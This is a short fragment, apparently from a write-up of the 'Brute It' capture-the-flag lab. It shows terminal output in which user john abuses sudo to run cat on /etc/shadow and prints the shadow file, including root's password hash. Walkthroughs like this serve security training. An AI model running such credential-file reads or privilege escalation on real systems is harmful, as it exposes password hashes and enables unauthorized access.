 john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::